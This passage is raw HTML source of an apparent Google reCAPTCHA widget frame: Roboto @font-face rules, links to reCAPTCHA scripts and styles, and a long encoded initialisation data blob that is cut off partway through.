U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="hdjtukClPG27sB5hyPoSNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="hdjtukClPG27sB5hyPoSNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hdjtukClPG27sB5hyPoSNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KudcKvW2sPw4bCjyUiHBY/wo3CswzDqMKMw7TDhX7Cs8OMOTbCrMKiDMKzwojCnEhtecKZM8ORW8K/CsOrw7fCtE/[base64]/CisKGwohFwrTDq2HCoCnCqMKKw4BrdVVYe3zCsm7CiD7Cv8K5wozDosO1HsOuS8O9wokHMsKVwpBLw4BBwoBOwp5kO8Ozw4jCjCHClMKjb3cXBsKxwpbDtBNTwoNgacK3AsOnQDLCgXREFFPCug1hw5YUXMKaE8KDw5jDjW3ClQnDkMK7ecOOwr7CpW/CkELCsEPChSRaKsKmwrHCnCU+wpVfw6zCuElADUsOBA0iwpLDozbDjsOJSh7CtcO6WBdHwrw9wqNQwqtgwr3Di1IJw7LDuiXCn8OvAG/CsC4iwpzClDgYKUTCrAIucMOEUWLCgHEPw77DqsKkwqIddVbCnV0LM8KbBcOvwoTDozDCuFDDtsOcRMKcw7fCscO7w7VDMR/DuMKsbsKhw6RUKsOdw5sGwrTCm8KONsK7w4UHw7wBf8OWTWTCs8O+wqldw4zCqsKMw53Dh8O7LRvDnsKHND/CpV7CpFjClMKtw70sesOhbFxfJS1mJ0EWw6fCoSE6w6zDqmrDlsOWwp8Sw6fCn24fGj3DuE8zLVPDiA0lw4oPCDPCpcOdwo7CtSxYw5B1w6DDl8KxwpPCt3HCksOiwroPwo3CpcO9aMK9Og0Aw6MLBcKzS8KVXi5lWsKkwp/CjwfDmlpww7BRI8Khw5fDn8OSw5xpWMOnw6/CqULCnk0UQ2Qmw5tnAkXChMK9w7F3MihIQ3EdwptAw6YAAcKINi9VwrE4w7tiZjrDvMOxwpVVw4TDjmdeXsOrRVd/SsOGw6/[base64]/w4MEw5AtNx3Dp8OfPsOgHMO4LG7DikMow5bCkcOaD07CkXTCkid0w5/ChCE4HsO+McOswpLCjlYRwrnDl03DjmbCuW3DuG7CoTjDjMKDwokFUsK/[base64]/woXCt8KOw4DDmcO+aDMBXsOfwpLCvm7CjcOnRsKBwojDhsORw4jCgDXDlcOLwpJpDcO1FnscN8O6DXPDrHMAAsOjP8Krwpp0PMO8wrHCki8QFkYzw6AdwqHCgsO8wrnClcKUcx9GEcKGw5Q0woLDkgRjQcKdw57CqsOLKQdsR8OJw69gwq/CqMKYFEbCm2zCoMKcw410wqPDqcKsdsKvEznDrsOYEEXCvMOawrLCisKTw6V1w5fCt8K8ZsKGZsKjaVHDrcOebsKDwo4/VjlZw4fDqMOuFFUNKcOzw5g+wrHCjcO+KMOew4U7w6YxZHJIw5Jxw4ZOAh55w7oCwr7ChMOfwqnCq8O4DG3CuVLDscO6wo55wrsMw5kYw6pFwrlywpPDiMKga8KqYcK3LXA2w5HDicOCw7bDucO8w6F0w5PChcKjTTh3O8KQPsKBPxQYwpDDusKmM8KtUigRwq/Cj3DCoix+PMKtcx0UwoPCn8Knw5PDj0hTwqMCwqrDkGDChSvCs8Kcw53Cigd+X8Ojwp/Clg7ClSo0w7hYw6HDkMOjBCptw4IfwqPDssOGwoJNIW/DlsO+A8O6CMKlA3s5cCwWOMOCw7UFKAbCisKqHcKCZ8Kwwr7CucOXwq1oa8KSC8KDZ25OVsKgXMKDO8KUw6sXTsOawqvDucObQ3bDiWzDt8KNC8KrwrUcw6zCisO3w6XCocOrLm/DuMOGWXHDmMO1wobDlsOHWnTDocOwVMKFwqpwwr3Ch8K0Ej7CmEMlVMK3wr/DvSDCpWoEYGzDl8KPGVnChCfCuMOTB3Q0GjvCphTCm8OIIA3Ds3DCtMO7aMOCwoMMw7rDusKPwoREw7bCsgdfwrvClCrChiLCpMO8w6EMWjrCl8Kxw7/CuTnDh8KNKcOxwro4LMOiGUfCgcKmwrnDmnnDt0VPwrRnP1cyRF4Pwr02wrHCtVtSFcKRw4RaWsKYw5fCpMOewpbDlzpuwogkw4kOw5lRZhHDsRA6JMKHwrnDgCDDuxVPH2HCm8OVLMOiw77DhVvCjnlgw5M7wpnCuA/Dth3CrcOQOMOuwrQYBHzCv8OHO8KtdsKAd8OMcsOfNcKFw4/CgHVPw6FqUEUBwo55wqEwH3MfLsKwBsOTw5TDt8KSInjCox5xUgbCkAjCjFzCiMKUQsK8c3/DsStvVsKBwrbDqcKRw5g2fGZPwr40Qg7CsUN4wpd0w5NwworCo1PDvsO9wrvDo0PDkX1swpjDqMKRX8OWOk3Dl8Klw4oXwpnCpjcPfcOKNcOowpc6w54dwrwXK8KgV30zwofDrcO+w4zCsEzDrsKSwqAhw7AScHkIwoY/KWdmUMKcwqfDtgHClsOWPsObwqx5wpbDnzwUwq3CjMOTwqxoFsKLcMO2wq0ww4bDn8KpWsK6Elldw5YPwojDhMOgesORw4TDmsKgwoPDmBEoO8OFwpocfnlawp/[base64]/emI4w7xNEXrDq8OHw7HDu8OVF0fCuBLCmGjClMOEwpgDagnChsKWw7QCw7zCkFguFcO+w4oIckDCsGB9w6rCpMOzOsKIe8OBw4YdfcOYw7XDqMO2w5Juc8Kfw6LDtCpNcsKPwp/[base64]/CpWvDh15cEsOBwpDDnR1bR0XCgcKvNMKAw4Agw615w47Cn8KAG1caCztzN8KResOGDcOAcsOUXx1hLD9KwqEjNcKAf8KnRsO4wonDu8OOw7smwoPChxUaw6Aaw5zCtcKmf8KNVm8EwoLCtjgdJmodYVE1w41DN8Oaw4/DuhHDonvCgkYoIcONHsK1w4TDv8OqegDDj8OJAVnDu8KMEsKWCTBsZ8OTwonCsMK8wrnCp13DosOWEMOUw5XDscKxP8KjG8Kww6NpPXQUw6zChkDCg8Orbk7Cl3bCnng/w6rDszILAsKkwpzCoU3Cugghw68Kwq7Ckw/[base64]/CmcObw5BZw78Dwr4FwprCnSYLYB5MAVlufcO9EsOeaMKpwpnCqsKSZ8OBwot/woh8w5ZsNx7CvEwfUw3ChRHCt8Kow5nCmXRsYcO6w6fDi8KvYsOpw6fCgmNlwrrCq2Mdw45BAcKhT27DtXtuZMOQPcOTKsO0w7QAwoIKccK/[base64]/DrCLCkMO+wqXCtcO0Sz82e8ONw4HDosOPw5zCq8KuDGHClBPDscOVfcOHw7V8wrHDmcOvwohGw7J9ey8Vw5nCkcOKNcOkw6hqwqHDlXHCpi/CmMObwrLDqMOgYsOBwqRrwobDrsOdw5RvwoDCuSvDkwnDoEoVwq7CjETCszxyesKGbMOWwo9bw7DDssOOTsOhOwRiKcOqw6TCrMK7w7LCrcKRw5bDmMOVAMKDVx3Co1PDrcOdwonCu8K/w7LCosKTEcOcw7A1FEFCLXjDisO1K8Oowpwqw6A8w4nDt8K8w400wojDqcKVD8OEw7Q+wrUmSMObTznDuHfCn18Uw6LCsMK1Oh3Cp2kGLlTCk8K+bMO1wrdLw4/Dm8OyIQh9I8OFIxZHYMOZfl/DkiJVw4HCjXVOwqLCklHClwMYw74jwpTDoMOfwp3Cn1A5LsOQAsKeexUGRSPCnE3Cr8Opwp/CpztBw5/CkMKqIcKQbsOqAcKcwrPCmG7DvcOsw7pEw6NHwpbCiCXCjCEcEMO2w5/CmcK0wpAzTsO0wqLCkcOIOBbDiTnDrzjDuXMkcUfDqcOuwqNxe0TDr1tvNHQowqd0w7TCpTQuccOFw4hpe8KiShMBw5F/YsK7w5kgwogLDUpZEcKuwqV8Jx/DjsKdV8Kfw6cmWMOQwrsgWFLDoWXCghfDiALCgkFsw6xzecO2wpk9w6F1a1nCosO4CMKWw5PCj1rDkSYmw5LDrSrDnH/CvsOdw4LDvy42V2/Dt8OBwpt0wpM4IsKtN2zCksKiwrPDiDMkAWvDtcOcw7U3MHrCt8OCwoF7w7fDgsO+Wnxdb8Klw5dXwpjClcO+YsKkw6fCvMKxw6hFWmNKwqXCkw7CqsKHwqrCh8KLMcORwrbCvGgpw4XCqVBDwpHCl0RywpxHwrvDiXQPwr8/w7PCgcOAeSTDiEDChQ/CmQAew6fCiknDuT/CsUbCv8KQw4DCo0ImK8OEwovDoSRmwqjCgjXCiT/DucKYQMKaR1/Cj8ODw6fDjEPDtxEPwoJJwrTDg8OxE8OFfsO8ccOmwq5yw6BOwpw6wqpsw6PDkFHDt8K4wqrDq8KAw6zDn8Oxw5hhJyzDvlRww6oiBsOZwqhAdsO6eg5rwroXwpRRwqfDmmPDgQvDgX7Dl2UGf1pwN8K/IxzCmsOpwop4KcOZKMOWw57CnkbCtsOdW8OXw5UMwoQSFxMmw6Fvwq13FcO5ecOOdEtkwqbDksOHwpXCmMOrJMOww53DvsOgXMK7LE/Dpw/[base64]/DrA3DmlNvbglhwrbDvTXDsgLCnsK/CFfDqMO0QhrCosK5MTIGLxt4G1ZUO0rCox5UwrNHwqAIEMOBcsKRwozDtydPMMOcfUnCsMKowqPCm8Ouw4jDscOww5TDkV/DqMO6asKNwpEXw6DDhUzDh1fDqlMAwoZqTMO7T0nDgsKhw4RYXsKrRV3CvxUAw5TDqMOOfsKwwoFqW8OJwrteW8Otw684KcKIPMOlPAtswonDqh3Dr8OODMKQwrbCpsOxwrBqw5vChUnCgMOsw4zCrljDucO1woxpw5/ClRNaw6JdLXTDpMKTwpXCoSlOTcOqW8KLPxh5fHvDj8KHwr/CrMKQwq9YwpfDgMKJawYtw7/[base64]/[base64]/[base64]/RlzDlTl2IsOAe8KawpfCuHJ3DnwnBMOlVsKtH8KfwqhowrbCs8KuITnDgcKawotUwrAfw5/Cons9wq4xZh8yw7rCkGELJEAVw7TCgE1IRhTDn8OkakXDnMKwwqFLw6UQZMKmZHlFPcOqEXMgw598wrBxwr/DqcOFw4EmFXQFwpx6EsOZwq/[base64]/[base64]/Dkj7Cn8K4bMKnHMK/fENJSicmw6ohw6DCt8KoHMOuXcKIw6UifQRmw5YDFQPClTJzTwfCs3/[base64]/Cjl0Wwp9zw5BbMVHDgcObwpFcRTB8DsKfw7Z/IsKIw4FPH2B3Ew/ChwQaU8OQw7ZRwqLCgSTCvsOBwpI6EcKITiF/CF4/w7nDrcOhX8K8w63DijhID1XDnHAmwrUzw7rCg1gdcjxAw5zCsx8/KE8/[base64]/DmsOwwrYbwoHDsW/CnMKpJsKXdXHDjcKjJ8OMwqLCuQzDsMKOdcK4ak/DuCbCrsOQdjHCvA/DvsKKWcKZbVMjTnJPAWfCk8OQw4wiwoQnYSJkw7rCosOOw4nDscKTw6TCjy0TecOBJx7DpwtDw4rCqcOAUcKdw6PDphTDh8KAwql8QMKWwqrDrMOhXicQY8KZw6/[base64]/[base64]/CoGgOworDmDvCg8OyRkcgw5I9Fnhlw5rCkMOCZEzCq2cEe8ONd8K2IsKuRMO8wrAywpHCmD8PGGrDmnfDskDDgEZpV8K/w4dlD8ORHVUKwpPDlMKeE0ZtU8O4KMKJwoDCmXjCqFguMHtnwrbCs3DDkX3Dq0txNDtPw5rCuE7DqcOVw5E2w4xMX3lUw4Y8EzxxMMOSw4oiw4odw7VYworDucKTwofDgTDDhQnDrcKjUUdxYHzCtcORwrjClkXDvTZhTCnDl8OWHcOzw7BAccKhw6jDssKYPsKwOsO/wp4mw45sw7xBwqHClVLCkhAyccKLw7tawqMPNHhuwq4HwovDjcKOw6zDsUFJJsKsw4rCuWNjwrPDs8Kze8OtSl3CiXPDiAPCisKwXmnDlsOZWsO6w75ufQJvaiLDh8OnXDfCkG8nIBNwFEnDq0nDmsKzEsORDcKhcHPDmxjCjzPDrHpNwogWXcOUaMOGwq/[base64]/ClXktIMKhwr/ChFU8HH3CtGoVRcOyLsKiTQPDqsO6Y8KiwrAgwoDDnxHDrQ5VYTgYM2PDgMOYKGXDk8KQOcKXDUVLJsKcw6tpccKaw7R1w6bCnxnCnMKAaGTDgyTDmnDDhMKFw7FfWsKPwpLDkcObOsOdw5fCisOBwqpawonDpsOpOhJuw7PDizk6VgHDgMOnNcOgDyUqQ8OOMcK/TGYcw64hOxjCuDvDtH/Ch8KsScOUUsKawoZMQFd1w5N0DMOIUSg7XxbCgsOsw5QFPEhzwqVqwpDDkmDDqMOTw77DmAgjJzkrTDU/[base64]/DvQzDiVp2EsKyZ8OrTUxXPsKJfMK8wroROsKXekrDjcK7w6PDq8KWZUvDi2MqHsKiBVnDoMONw6olw6ZMfm5YXMOnAMKLwrfDuMKTwrLCksKnwo3Cr2XCtsKew6JyQ2DCsBHDosKbVMObwr/DgFpXwrLDpykIwrDDrlHDlgs8fcOowowow4Z8w7HCnsO/w7/[base64]/Cszsuw6wswrvDgFbDg2/CucONwofDhy3DqcKPbwTDth1Jwq46aMO9JUfDlQXCgV1yNMOqIgPCqA9Ow47DlQcMwoDCkA7DpXZ/woJZaxUmwpk5w7x6RCbDrX5+JMOew5EIwqrDk8KtBMO0UsKBw5nDscOBX2twwrjDg8Kww5Rmw4vCriLCuMO3w48bwrNGw5XDqsOew4A7HRPDug4dwo8jwqrDqcO2wrU4Aldzw5dkw77Ct1XDqMO6w4N5wocrwrRbWMO+wp/Dr3Y3wrUVAk8rwpvDqWrCoydnw4MAwonCo1XCoEXDg8Oww6MGMMKXw6fDqk1tC8KDw4xXw542SMKLZMOxw4pJXRU6wooOw4AqGCJbw4UvwpREwoYqw5oJAygIWCdbw5cPJDBkO8OdcWrDg1xIB0Fww6hAZsOgaF3DpWzDuV5sUW7DjsKCwo5dYGnDiGTDlm/[base64]/FsKZw57DgcKTw7TChMOEw4BoTsKHwpMyNnQWwpvCt8ORORFDVhJpwolcwptGfsKuWMK7w4pxAcKkwrc9w5RQwqTChXghw5Vnw68VEjA3wqjCqw5mUMO6w6Byw48Sw6d9asODw5rDvMKBw4MsVcOAAXTDlg7Dg8ORw5/DqHvDomvDt8KNwq7CkXPDvCvDsF3CscKgwrzDicOrNMKhw4EXBcK5aMKFCsOHCsONw6VSw7xCw7/DjsKTw4NDCcO2wrvCogU/PMOXw6k4w5QZw516wq9McMKiVcO9XMOtcjBgUEZeRhnDoVrDmsKGFcOawqJTchs8IMOXw6vCoDfDnwRUPMK9w7/Cu8OQw5bCt8KrF8Ohw5/DhzrCp8KiwoLDp3cpAsOJwo08wpwEw75tw78rw6l9wqVWLWdPIsK4ScKgw6dtTsKHwq/Cq8K/w7fDncOkBsOrGQnDl8KxXSl+GcO4fwrDvsKmZMOmAQd8KsKSBmQSw6DDpj0gCcKIw5YXw5HDmMKiwp3Ct8KMw6XCoTrChkLDicKGJTACHy87wrTCnE/DlhzCmC7CqMOtw58ZwoB5w6p7dFd9RDbCjVwnwo0Nw5Vzw5jDhw3DoTbCt8KUH1IAw7rDgcOWw6/CrSnCscO8csOsw5Nbw7kEAWlce8Orw6TCgMKsw5nCjsKOHcOxVj/Cry5HwoLCvMOcNMKLwrk1w5hiFsKQw5cjSCXCnMOuw7ccVsKZF2XCpcOSVCUeQ3gCHHnCu2R5BkbDrsK8FU53a8O4VMKow6XCo2zDq8Osw7YYw5/[base64]/CrcK0w7l9w6VPSn/CjzApVXjDjWrDocKTWMO0McOAw4HCr8Oew4orK8OOwp4PeWDDn8O5ZzfCpmIcB13CkcO+w5LDqsOVwqFnwpDCq8OZwqNew6UMw60cw5LCkTFFw6MCwrQPw75BV8KzcMKqXsKww45gHMKQw6Jjd8OXwqYnwrcTw4c/w7rCh8KfLcOiw4LDlCQ8woApw5kZfVQmw5/Dn8KywrbDtRnCn8OEPsKZw55hKsOcwr1bYGLCl8Kaw5jCpRzDhMK9MMKDw5jDmEbClcKQwoMxwoPDlzR7TlQmc8ODwpsUwo3Ct8K1ecOAwo/DvsKuwrnCq8OQEiU7JsKZCMKjURkHCmLCty5QwpsmVk/DvcKDFMOod8ObwrcZwqnCpz9ZwoPDk8K/e8OAEwPDs8O5wrx5cTjDjMKNRHBTwrsLMsOjw7Ehw4LCqyvCihbCpi/DhcOyMMKdw6LDjTnDk8KBw6/[base64]/T8Kqw4HCgMK8JDfCoTRMw6jCvcKXwrIfw6TCkUTDqcKRAjEhK1IzchJhBsKaw7jDr1l6Q8Kiw4M4MMOHdQzCg8KbwqXDhMOUw68aBEN5F3wKDCZibcK9w4d/KVrDlsKAJsKpwrkpQArDpwXCsEPDhcKKwoDDgVFEWVQfw4pkLz3DpQRmwqURIsKqw4/DtWfCucOxw4UwwqDCu8KLdMK2bWHCusOlw7XDo8OmScO2w5vCnMKnw5A3wrRlwr5rw57Cv8Ouw7shwo3Dj8K1w5jCuyRkJMK3SMO6XTLDrUM/wpbCu1QnwrXDmXYwwokew4vCsh/DrDxZCcKMwoxvHMONKsK1NMKKwrAKw7rCvgfCosOEN2s9FS3DkEXCpXxcwqplUMOJMUpAR8O4wp/ChWZvwoBpwojCngBXw4vDsm8NQRzChMORwrQ5U8KHw63ChcOCwr5SK0/DrlcTAnQBLMOUFEdVdVvCtcOiaD95YVBswoHCo8O3w5nCrcOlfV5IIcKWwrEjwpgGw6XDuMKiOCXDqCx0QMOpQ2PCvcK4HUXDk8OXDMOuwr5WwpjChSPDol/[base64]/[base64]/CrFcFJT0xezwywqdEfxDDrjvDtsKpMQhoL8KzPMOSwop5Rg7DgXLCq1wHw64hVSbDkcOOwpzDkTHDkcOnU8OLw4UYPiF/NRXDlh1cwpzDqsOPDhzDsMK4OVB5JsO9w4bDpMK5w7rClT7CtsOMB2HChsKuw6Atwq/CpCnCscKdNsOBw6VleXcCw5bCgzRRMBTDsBsTdDIow7ovw63Dl8Oxw4EqNGRhFjcmwqDDmE7CtlcFNcKfPgvDicOqMDrDjzHDlcKyUjJ4fcKgw77DjFcyw7jCg8OqdsOIw5nCpsOiw7p1w7fDrsKuHTjCl2xnwpnDt8Otw4waTiLDiMOreMKdwq4tHcOPwrjCrsOLw5/CmsOEGMOCwpLCnsKCawsgSw5oOW4NwogxYjZQLiYAD8K4bcOgR3PDicOZFGA+w6HCgwzCvsKuE8O6AMOgwofCv2B2VgxiwotoNsKrwo4JLcOdwobDomjCnXcCw6bDrzt6w591dWRCw6vCiMO9HGbDrsKmNsOgaMKSQsOBw6PClHHDl8K5A8OjJFjDix/[base64]/ClWnCm2zDhzsPwr8OwrzDrzF9w6HDsDxmEgnCpCQ9bXPDmic+w5jCl8OBNcODwqjCqMOmKsKuPcOSw79nw6U7wrDClAXCvCkewovCkyx1wobDrHTDrcOpYsOOaC0zRsOkcmQ2wpnCj8KJw6t/F8OxemTCiGDDtXPDj8OMJSJpLsKgwpLCl17Cp8OdwoPDsVlhaH/CpsOJw6XCucOxwrrCnkwbwpXDlsKswqtVw6Ryw5gYGFQ7w73DrcKSQyLCs8OgYB/DpmjDqMONE2Bjwp0Ewr5Nw6N1w4zDvScHw59ADcKuw7YMwpHDvCtUZ8O4wpLDpcOoJ8OMe1VtKGo/bHPCicO5U8KqDcOSw7w/[base64]/Ct8O/TMKaE8KibMKbF8O/[base64]/DhcObwooNwqjCjcOSwro9wqUyO8O6w7jCvE3CnMOawoTCrsOkwrtcw5QtBSPDmhhkwopmwoljGg3DgAUZOMOYaD80TBvDu8KOwobCumfDqsOaw7xYRcK5I8Kgw5ZJw7DDgcOZUcKHw75Nw4IYw5F3WSbCugRywp4Tw4ouwo3DqcOAAcO/woDCjBIEw7F/ZMOcX3PCuThIwqEdA0NMw7vCql10dMO/[base64]/CpVojAMOew7vCh8KkKBl/w7Q3wqzCrHIZUUHDtDVFwp4/wpFrbwsdMMOwwo/CgcKowoRhw5TDj8KCDgHCocOmwohoworClnPCpcOdARTCs8Khw7pMw5oQwpXClcKewptGw6TCrBPCu8OwwqsrawHCvMOBPF/[base64]/Cg8OtP8OiworCn8OTw6cLwodyw4M6FhnCscK6J8KiSMOVQFjDuFrDusK3w7PDqRg/wrhFw5nDhcOLwrUowqvCgcOfQsKNDsO8D8KJYy7DugJ4w5PDqlNFU27CncOqXUdzYsOPCMKOwrZ0B1fDqMKxKcO7UTTDg3nDlsKVw7rCmGRkwp8AwpNYw4fDjCnCsMKBMTsIwos6wojDu8KWw7XCj8OLwpZSwpXDisOHw6/ClcKpwrnDgDrCkTpgLSojwofDtsOpw5Q4bHQScBjDo2c8NsK2wp0Sw57DmMKiwrLDhMKhw7k7wphcUsOVwoBFw4FVJsKxworCl3nCksKAw4TDqMOPTMKQcsOWwp1+I8OJecKQelPCtMKRw5fDjzfCtsKrwq0ZwonCo8KQwqPCh3V0wrXDosOGGMOoY8OxJsKFPMO/[base64]/CmsOgw5PClsKmwp7CrsOtYMK/NTdMBSsWwoEkd8O1HR3Dt8K6wroFw53DnnBDwpXCj8KfwrbCkQPDt8OPw7LDo8ORwrJUwq9EO8KEwpzDvMOmPMOHFMOZwqjCmsOUBFTDohDDjl3CssOlw5tgGmhrLcOOwqQfAMKSwrTDmMOsRW3DosKISsOpwo/[base64]/[base64]/Ch8K7RMKqEWdaTCAZwqJRw57ClcOZIH5EZ8Kuw4M9w5daeEcgKVXDicK5ZAwbdCnDjMOHwp/DnlnChMKkYFpjBQrDlcOZNx7CmcOYw5/DjyDDjTQscsKGwpdww4bDiQkKworDjXhBLsOuw5dQw69pwrBkG8KzaMKcIsOFdcK9w6Amwpwqw6ksUsO1GMOIJcOVw4zCt8K9woTDoDJ8w4/[base64]/Co8OEw7V2w6B7A8KPw7NrWMO4ehPCjcKyGhDCq2fDix4XZcOHakHDrFLCqQXCiiXDhCXCjURQEMKracOHw57DjsKAwpLDojTDhFXDvUHCmcK/w7dZMRfCtBTCqT3Ck8KhAMOew6p/wr0NUsODQnZ9w6VkT1Z6wpbCg8OmLcKMDSrDh0rCp8O1woLCuARmwp/DnVrDsXopOgbDp1InWjvCrsOpA8OxwpQLwp0/[base64]/DrWNFeMOkY27ChMOXKMOWOGlLEMOdwoA7w5cGw5DDgTfDngVjw7o3W1vCgcO7w4nDrMKpwrYyaTkiw4JDwo7CosO3w7Ymw6kfwozChQIWw5Z3w7Vww7Yiw6hmw6rCmcK8MjHCvnNZw6h/MygLwofCnMOjL8KaFEPDkMKheMOBwr3Dv8OoI8Kqw4fCnsOMwqd+w5EzD8Kkw64PwrEBOmVfbnxeH8KXRGnDocK/[base64]/wpdxw43DuTEtwrTDrsO6OsKNaG8USnkQw5c7SsKDwqfDlXhjMsKVwrwSw6sEMVDCi0NtXk4CJhvChHpPZBDDvQDDs1hOw6/[base64]/w60Hwp7CoR5US8OwFmnCpMKAMGnCvsOvDhVxwpBMwqY8c8K5w5DChMOtPsOVWR8aw5TDs8Opw7IQMsKxw40Sw4fCsAhBcMOlMRTDvsOnXQrDrFnDsgTCrsK2wrfDuMKKDjvDk8OEJBRHwrgiDzJMw7wHbj/[base64]/DiQDCucOpJXfDu8KiwoXCncK5dB8UwoXCusOsw7/Cj1rCuCEGRApNP8O3D8ODcMK4WcOtwptCwrvCicOCccK+XAPCjj4Hwq4nDMK3woLDp8OPwpAgwptCDXHCtCPCsyfDpTXCmAJWwqUsAz4VI3V+wo4kWcKPwrPDj0LCosOvM2XDmTHDvibCtWt8VGkrRzkPw68iM8Kie8OHw6FfUlPCkcORwr/DrUXCscO0bVpIBC/CpcOMw4c6w6RtwoLDlkAWVsK/[base64]/DpcOcw53ClcOew4RewpFDckfDozLCiTXDkcOkw5XDkik2K8KKwojDoyVgPWrDgnkRw7lOMMKoZFlfOX7Djmhjw4cZwrLDhwLCgwFSwolbDXrCgnvCg8OWwosFW3/DgsOHwqDCv8O3w4pmeMO/eG3DkcOeAzBRw4UXTTVHacOiKMKrNWnDqDQRHE/CmXdEw6N9F0bDpMOcBMO4wpXDg0jChsOIw6XCvcKXFRYwwpjCtsKYwr8lwpYuA8KROMOzdcO2w6BPwq/Dgz/CpMO1AzrCnGvCgsKHPQDDgMODSMO1w7TCicOYwqkGwo1xTFLDicOMFDhBwrnCtxHCrnXCn10TCHJIwr3Dpwo0IVTCiUPDtMOpLSpewrgmCCA1L8KnRcOJYF/CgyXClcO9w4Yiw5tSKE0pw740w7zCqAvCuGIcQ8O3J383wpBOe8OZAcOmw6fClG9Pwr1tw7HChFXCt1XDqMOgPHTDnSDCo1Vmw79teR7DlcK3wrULDsOtw5/DjnbCqnLCngI1c8OVaMOFVcO6HCwDIGAKwpN7wpDDpi53B8KCwrHCsMK/w4UtWsOIP8KSw64Kw7EzDcKJw7zDjAjDoB/CpMOUd1TCmsKSCMKfwqfCqGs5IHrDrXLCr8ODw4llJ8OUKcKXwpRsw4IPVlrCtMOdMMKAK15Xw7rDrklbw7R8WXnCoBFYw4J/wrFhw502EWfCpBTDtsOGw57DqsKew6jColrDmMKywoJzwox8w7M0JsK0d8OAPsKxVH7Dl8OWw5jDgVzCk8Kbwrpzw4XCoEnCmMKIwpzCqcKDw5nCvMO/[base64]/w6DDt8KnFjfDpx4ew7nCvVddU8KKw7LCnsKtwp89w6dwD8KdMErDoCPDshRkCcKZw7Few5/DtRE/w65te8KDw4TCjMK2EDrDqH9rwpfCl0U1wqs3aVrDph/CnMKNwoTDg2DChG7Dtg1hb8KjwpXCicKuw4rCgSA+wrrDucOcUB7ClcO8w67Cp8ObSScMwo3ClBUMAgoTwpjDh8ODw5bCvUBINSzDgBnCj8K7AsKHE1x4w6nDrcKNMcKKwolJw55lw5XCoU/Ct30/PxjDksKiJsKyw5ISw7fDsGDDjlkRw5fCrXDCp8KJIV83OwNKd17DrH9hw63DqGrDqsO4w7fDqRPDg8OVZcKIwpjCpsOLOcOPJBrDtm4Cc8Oram7DgsOEb8KcPMKYw4/CmMKXwrgCwrjCh1bClBwvfVNkS1/Dt2vDiMO4e8OQw4TCpsK/[base64]/wrteI8OTClbDl3PDmsKkOUkXIRfDl8OnfSzCqy88w50rw4IeOUsbZmbCnsK/YCTCu8K7U8OoYMOFwowOVcK+aAVCw6XDly3DtUZRw68JEQZPw5ViwofDv0rDnDE8KnJ0w7/[base64]/CkMKbwqtAwosVR8OnwojChAfCrcKMw47Ci8OuasOBcjHCnSPCuBHDs8KfwoHCp8O3w6ZywoU7wq/Dvk7Cv8KtwpjChV7DscKSIkE8woE0w4RuC8KSwrkJdMKiw4vDiDbDtFnDjxIrwpE3wpjCuEvDvcK3XcOswrTCvcKsw6NEODbDjFBCwqB0wpd+woNpw6YuJMKnATnCvMOcw5rCucKZSWdQwpheQXF6w6PDoVvCskQzZsO3MVvCoF/CncKJwozDmRQUw5LCj8Kow79uQ8Ogwq/DnDjDnUrChjANwqnDv0/Dm38GLcOeFcKTwr/CoyfDnBbDjcKDw6UHwpZXCMOWw